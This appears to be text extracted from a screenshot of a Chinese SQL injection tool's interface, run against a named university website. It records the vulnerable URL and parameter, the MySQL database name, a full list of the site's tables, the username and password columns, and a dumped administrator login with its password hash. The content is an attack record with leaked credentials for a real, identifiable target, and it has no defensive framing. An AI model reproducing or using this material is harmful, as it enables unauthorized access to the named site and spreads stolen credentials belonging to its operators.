 网址 http://ipi.tongji.edu.cn/?action=newsdt&id=186 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 7 索引 2 关键字 库名 ipi 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
lyh_tongji_about
lyh_tongji_academic
lyh_tongji_achievements
lyh_tongji_activities
lyh_tongji_admin
lyh_tongji_banner
lyh_tongji_en_about
lyh_tongji_en_academic
lyh_tongji_en_achievemen
lyh_tongji_en_activities
lyh_tongji_en_admin
lyh_tongji_en_banner
lyh_tongji_en_index
lyh_tongji_en_links
lyh_tongji_en_postgradua
lyh_tongji_en_president
lyh_tongji_en_sacademic
lyh_tongji_en_teachers
lyh_tongji_en_writing
lyh_tongji_index
lyh_tongji_links
lyh_tongji_postgraduate
lyh_tongji_president
lyh_tongji_sacademic
lyh_tongji_teachers
lyh_tongji_writing
id
username
password
username password
admin 21232f297a57a5a743894a0e4a801fc3
检测数据完成